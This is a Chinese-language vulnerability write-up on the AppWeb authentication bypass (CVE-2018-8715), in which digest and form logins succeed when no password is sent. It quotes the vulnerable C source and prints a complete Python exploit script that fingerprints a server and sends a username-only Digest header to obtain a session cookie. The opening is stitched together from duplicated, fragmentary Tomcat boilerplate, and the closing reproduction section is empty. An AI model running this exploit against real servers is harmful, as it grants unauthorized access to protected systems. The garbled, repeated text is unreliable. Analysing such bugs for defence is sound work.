AppWeb认证绕过漏洞(CVE-2018-8715)
Web服务器一般指网站服务器,是指驻留于
Java 对接
Tomcat是由Apache软件基金会属下
Tomcat:一种web服务器
Tomacat是由Apache推出的一款免费开源的Servlet容器,可实现JavaWeb程序的装载,是配置JSP(Java Server Page)和JAVA系统必备的一款环境。
Tomcat不仅仅是一个Servlet容器,它也具有传统的Web服务器的功能:处理Html页面。但是与Apache相比,在处理静态Html上的能力略逊一筹。
Tomcat运行时占用的系统资源小,扩展性好,支持负载平衡与邮件服务等开发应用系统常用的功能,因而深受java爱好者的喜爱,并得到了部分软件开发商的认可,和Apache一样,早已成为主流Web服务器的一种。
Web服务器一般指网站服务器,是指驻留于
Java 对接
Tomcat是由Apache软件基金会属下
Tomcat:一种web服务器
Tomacat是由Apache推出的一款免费开源的Servlet容器,可实现JavaWeb程序的装载,是配置JSP(Java Server Page)和JAVA系统必备的一款环境。
Tomcat不仅仅是一个Servlet容器,它也具有传统的Web服务器的功能:处理Html页面。但是与Apache相比,在处理静态Html上的能力略逊一筹。
Tomcat运行时占用的系统资源小,扩展性好,支持负载平衡与邮件服务等开发应用系统常用的功能,因而深受java爱好者的喜爱,并得到了部分软件开发商的认可,和Apache一样,早已成为主流Web服务器的一种。
AppWeb 可以进行认证配置,其认证方式包括以下三种(类似于Tomcat 的添加filter):
-
basic 传统 HTTP 基础认证
-
digest 改进版 HTTP 基础认证,认证成功后将使用 Cookie 来保存状态,而不用再传递 Authorization 头
-
form 表单认证
其 7.0.3 之前的版本中,对于 digest 和 form 两种认证方式,如果用户传入的密码为 null(也就是没有传递密码参数),appweb 将因为一个逻辑错误导致直接认证成功,并返回 session。
漏洞源码 分析

static int authCondition(HttpConn *conn, HttpRoute *route, HttpRouteOp *op) { HttpAuth *auth; //认证类 cchar *username, *password; //用户名和密码 assert(conn); //服务器链接 assert(route); //过滤链 auth = route->auth; if (!auth || !auth->type) //不需要走认证 { /* Authentication not required */ return HTTP_ROUTE_OK; } if (!httpIsAuthenticated(conn)) { httpGetCredentials(conn, &username, &password); //调用httpGetCredentials 为用户名和密码赋值 if (!httpLogin(conn, username, password)) //调用httpLogin { if (!conn->tx->finalized) { if (auth && auth->type) { (auth->type->askLogin)(conn); } else { httpError(conn, HTTP_CODE_UNAUTHORIZED, "Access Denied, login required"); } /* Request has been denied and a response generated. So OK to accept this route. */ } return HTTP_ROUTE_OK; } } if (!httpCanUser(conn, NULL)) { httpTrace(conn, "auth.check", "error", "msg:'Access denied, user is not authorized for access'"); if (!conn->tx->finalized) { httpError(conn, HTTP_CODE_FORBIDDEN, "Access denied. User is not authorized for access."); /* 请求已被拒绝并生成响应。接受这条路线好吗 */ } } /* OK to accept route. This does not mean the request was authenticated - an error may have been already generated */ return HTTP_ROUTE_OK; } /* 获取用户名和密码凭据。. 如果使用协议内身份验证方案(如basic | digest), trx->authDetails将包含凭据,并且将调用parseAuth回调来解析。 否则,请求参数中会出现“username”和“password”字段。这由authCondition调用,authCondition随后调用httpLogin 判断是否需要认证 ,如果不需要 就直接返回 需要没有认真就获取用户名和密码 此函数接收两个指向字符数组的指针,这些指针将包含从请求解析的用户名和密码。由于身份验证条件中没有检查,因此"parseAuth"函数是否失败并不重要,这意味着我们可以插入 WWW 身份验证标头或后数据中进行身份验证,以进行我们想要的任何字段的身份验证: */ PUBLIC bool httpGetCredentials(HttpConn *conn, cchar **username, cchar **password) { HttpAuth *auth; assert(username); assert(password); *username = *password = NULL; auth = conn->rx->route->auth; if (!auth || !auth->type) { return 0; } if (auth->type) { if (conn->authType && !smatch(conn->authType, auth->type->name)) { if (!(smatch(auth->type->name, "form") && conn->rx->flags & HTTP_POST)) { /* 如果是已发布表单验证,则忽略请求中 any basic|digest details in request */ return 0; } } if (auth->type->parseAuth && (auth->type->parseAuth)(conn, username, password) < 0) { return 0; } } else { *username = httpGetParam(conn, "username", 0); *password = httpGetParam(conn, "password", 0); } return 1; } /* 此函数将检查用户名是否为空,当已关联会话时,密码指针可以改为 null。 */ PUBLIC bool httpLogin(HttpConn *conn, cchar *username, cchar *password) { HttpRx *rx; HttpAuth *auth; //认证 HttpSession *session; //session 信息 HttpVerifyUser verifyUser; //验证用户 rx = conn->rx; auth = rx->route->auth; if (!username || !*username) //判断用户名是否为空 { httpTrace(conn, "auth.login.error", "error", "msg:'missing username'"); return 0; } if (!auth->store) { mprLog("error http auth", 0, "No AuthStore defined"); return 0; } if ((verifyUser = auth->verifyUser) == 0) { if (!auth->parent || (verifyUser = auth->parent->verifyUser) == 0) { verifyUser = auth->store->verifyUser; } } if (!verifyUser) { mprLog("error http auth", 0, "No user verification routine defined on route %s", rx->route->pattern); return 0; } if (auth->username && *auth->username) { /* 如果使用自动登录,替换用户名 */ username = auth->username; password = 0; } if (!(verifyUser)(conn, username, password)) { return 0; } if (!(auth->flags & HTTP_AUTH_NO_SESSION) && !auth->store->noSession) { if ((session = httpCreateSession(conn)) == 0) { /* Too many sessions */ return 0; } httpSetSessionVar(conn, HTTP_SESSION_USERNAME, username); httpSetSessionVar(conn, HTTP_SESSION_IP, conn->ip); } //认证的路线 rx->authenticated = 1; rx->authenticateProbed = 1; conn->username = sclone(username); conn->encoded = 0; return 1; } <em>File http/httpLib.c – function configVerfiyUser()</em> The following function will first check for the presence of a valid user, either because it was already set in the session, or because it was passed, since we are able to pass a null password (line ), we can bypass the actual checks and successfully authenticate reaching line . /* 根据通过配置指令定义的用户验证“config”存储的用户密码。 只有使用自动登录时,密码才可以为空。 */ static bool configVerifyUser(HttpConn *conn, cchar *username, cchar *password) { HttpRx *rx; HttpAuth *auth; bool success; char *requiredPassword; rx = conn->rx; auth = rx->route->auth; if (!conn->user && (conn->user = mprLookupKey(auth->userCache, username)) == 0) { httpTrace(conn, "auth.login.error", "error", "msg: 'Unknown user', username:'%s'", username); return 0; } if (password) { if (auth->realm == 0 || *auth->realm == '�') { mprLog("error http auth", 0, "No AuthRealm defined"); } requiredPassword = (rx->passwordDigest) ? rx->passwordDigest : conn->user->password; if (sncmp(requiredPassword, "BF", 2) == 0 && slen(requiredPassword) > 4 && isdigit(requiredPassword[2]) && requiredPassword[3] == ':') { /* Blowifsh */ success = mprCheckPassword(sfmt("%s:%s:%s", username, auth->realm, password), conn->user->password); } else { if (!conn->encoded) { password = mprGetMD5(sfmt("%s:%s:%s", username, auth->realm, password)); conn->encoded = 1; } success = smatch(password, requiredPassword); } if (success) { httpTrace(conn, "auth.login.authenticated", "context", "msg:'User authenticated', username:'%s'", username); } else { httpTrace(conn, "auth.login.error", "error", "msg:'Password failed to authenticate', username:'%s'", username); } return success; } return 1; }
漏洞利用


import sys import requests import argparse print """---------------------------------------------------------------- Embedthis Appweb/Http Zero-Day Form/Digest Authentication Bypass ---------------------------------------------------------------- """ def test_digest(r): auth = ["realm", "domain", "qop", "nonce", "opaque", "algorithm", "stale", "MD5", "FALSE", "Digest"] wwwauthenticate = r.headers.get('WWW-Authenticate') if wwwauthenticate is None: return False for k in auth: if k not in wwwauthenticate: return False return True def test_form(r): """ extremely shoddy recognition, expect false positives """ auth = [("X-XSS-Protection", "1; mode=block"), ("X-Content-Type-Options", "nosniff"), ("ETag", None), ("Date", None)] potential_auth = [("Last Modified", ""), ("X-Frame-Options", "SAMEORIGIN"), ("Accept-Ranges", "bytes"), ("Content-Type", "text/html")] if r.headers.get("WWW-Authenticate") is not None: return False for k, v in auth: rv = r.headers.get(k) if not rv: return False if v is not None and v != rv: return False potential_count = 0 for k, v in potential_auth: rv = r.headers.get(k) if rv and v != "" and v == rv: potential_count += 1 print "[+] Optional matchings: {}/{}".format(potential_count, len(potential_auth)) return True def test(url): """ Newer EmbedThis HTTP Library/Appweb versions do not advertise their presence in headers, sometimes might be proxied by nginx/apache, we can only look for a default headers configuration """ r = requests.get(url) # EmbedThis GoAhead uses a similar headers configuration, let's skip it explicitly 如果使用就跳过 serv = r.headers.get("Server") if serv and "GoAhead" in serv: return False if test_digest(r): return "digest" elif test_form(r): return "form" return None def exploit(url, username="joshua", authtype="digest"): payload = { "username": username } headers = { "authorization": "Digest username={}".format(username), "user-agent": "TruelBot", "content-type": "application/x-www-form-urlencoded", } if authtype == "digest": r = requests.get(url, data=payload, headers=headers) else: r = requests.post(url, data=payload, headers=headers) print(r.content) if r.status_code != 200 or len(r.cookies) < 1: print "[!] Exploit failed, HTTP status code {}".format(r.status_code) return print "[*] Succesfully exploited, here's your c00kie: {}".format(dict(r.cookies)) if __name__ == "__main__": parser = argparse.ArgumentParser(description="Test&Exploit EmbedThis form/digest authentication bypass (CVE-XXXX-YYYY)") parser.add_argument('-t', '--target', required=True, help="specify the target url (i.e., http(s)://target-url[:port]/)") parser.add_argument('-u', '--user', required=True, help="you need to know a valid user name") parser.add_argument('-c', '--check', action='store_true', default=False, help="test for exploitability without running the actual exploit") parser.add_argument('-f', '--force', action='store_true', default=False, help="skip exploitability test") args = parser.parse_args() url = args.target username = args.user t = "form" # default will try form/post if args.check or not args.force: t = test(url) if t is None: print "[!] Target does not appear to be Appweb/Embedthis HTTP with form/post auth (force with -f)" else: print "[+] Potential appweb/embedthis http, {} method".format(t) if not args.check: print "[!] Exploiting {}, user {}!".format(url, username) exploit(url, username, t)
漏洞复现